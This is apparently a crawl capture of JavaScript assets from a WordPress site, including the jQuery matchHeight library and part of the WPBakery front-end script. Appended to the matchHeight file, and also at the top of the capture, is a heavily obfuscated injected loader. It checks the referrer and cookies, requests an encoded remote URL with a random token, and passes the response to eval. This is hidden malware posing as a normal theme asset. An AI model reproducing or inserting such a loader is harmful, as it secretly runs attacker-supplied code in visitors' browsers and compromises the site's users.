z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/js/match-height-min.js?ver=1.0.0
body_size: 4194
content:
/**
* jquery.matchHeight-min.js master
* //brm.io/jquery-match-height/
* License: MIT
*/
(function(c){var n=-1,f=-1,g=function(a){return parseFloat(a)||0},r=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),k=a.offset().top-g(a.css("margin-top")),l=0<d.length?d[d.length-1]:null;null===l?d.push(a):1>=Math.floor(Math.abs(b-k))?d[d.length-1]=l.add(a):d.push(a);b=k});return d},p=function(a){var b={byRow:!0,property:"height",target:null,remove:!1};if("object"===typeof a)return c.extend(b,a);"boolean"===typeof a?b.byRow=a:"remove"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=
function(a){a=p(a);if(a.remove){var e=this;this.css(a.property,"");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length&&!a.target)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=p(e),h=c(a),k=[h],l=c(window).scrollTop(),f=c("html").outerHeight(!0),m=h.parents().filter(":hidden");m.each(function(){var a=c(this);
a.data("style-cache",a.attr("style"))});m.css("display","block");d.byRow&&!d.target&&(h.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");a.data("style-cache",a.attr("style"));a.css({display:b,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),k=r(h),h.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||"")}));c.each(k,function(a,b){var e=c(b),
f=0;if(d.target)f=d.target.outerHeight(!1);else{if(d.byRow&&1>=e.length){e.css(d.property,"");return}e.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");b={display:b};b[d.property]="";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css("display","")})}e.each(function(){var a=c(this),b=0;d.target&&a.is(d.target)||("border-box"!==a.css("box-sizing")&&(b+=g(a.css("border-top-width"))+g(a.css("border-bottom-width")),b+=g(a.css("padding-top"))+g(a.css("padding-bottom"))),
a.css(d.property,f-b+"px"))})});m.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||null)});b._maintainScroll&&c(window).scrollTop(l/f*c("html").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c("[data-match-height], [data-mh]").each(function(){var b=c(this),d=b.attr("data-mh")||b.attr("data-match-height");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var q=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,
this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&"resize"===e.type){var d=c(window).width();if(d===n)return;n=d}a?-1===f&&(f=setTimeout(function(){q(e);f=-1},b._throttle)):q(e)};c(b._applyDataApi);c(window).bind("load",function(a){b._update(!1,a)});c(window).bind("resize orientationchange",function(a){b._update(!0,a)})})(jQuery);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0
body_size: 8673
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");($el_full=!$el_full.length?$el.parent().next(".vc_row-full-width"):$el_full).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(fullHeight=$(window).height(),(offsetTop=$element.offset().top)<fullHeight&&(fullHeight=100-offsetTop/(fullHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrStart=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrStart-100),$parallaxElement.attr("data-bottom-top","top: 